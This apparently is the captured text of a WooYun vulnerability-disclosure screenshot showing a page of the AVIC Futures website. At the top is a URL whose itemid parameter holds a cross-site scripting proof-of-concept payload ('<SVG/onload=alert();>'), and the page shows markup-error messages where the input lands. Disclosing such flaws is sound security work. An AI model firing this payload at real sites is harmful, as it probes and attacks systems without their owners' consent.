 www.cafco.com.cn/index_80.aspx?itemid=<SVG/onload=alert();>
百度 <Ctrl+K>
最常访问
AVIC
中航期货有限公司
AVIC FUTURES CO., LTD.
航空报国 强军富民
敬业诚信 创新超越
中航资本
AVIC CAPITAL
设为首页 | 网站链接
首页 资讯中心 服务中心 产品中心 最新活动 分支机构 关于我们
分支机构
确定
B
分支机构
RANCH
置标出错:'<' 附近有语法错误。
当前位置 > 首页 > 分支机构 > 置标出错:'<' 附近有语法错误。
置标出错:'<' 附近有语法错误。
深圳营业部
上海营业部
武汉营业部
汕头营业部
东莞营业部
www.wooyun.org
正在传输来自 www.cafco.com.cn 的数据